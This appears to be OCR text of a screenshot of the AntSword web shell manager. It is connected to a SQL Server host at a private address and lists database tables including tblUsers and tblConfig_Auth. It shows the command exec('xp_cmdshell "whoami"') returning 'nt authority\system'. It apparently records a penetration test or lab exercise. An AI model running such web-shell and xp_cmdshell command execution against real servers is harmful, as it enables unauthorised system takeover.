 AntSword 编辑 窗口 调试
172.16.12.2 172.16.12.2
配置列表
添加 编辑 删除 检测
SQLSERVER
22
master
categories
db_keys
departments
MSreplication_options
priority
problems
spt_fallback_db
spt_fallback_dev
spt_fallback_usg
spt_monitor
spt_values
status
tblConfig
tblConfig_Auth
tblConfig_Email
tblEmailMsg
tblLangStrings
tblLanguage
tblNotes
tblUsers
</> 执行SQL
执行 清空 书签
1 exec('xp_cmdshell "whoami"')
执行结果
导出
output
nt authority\system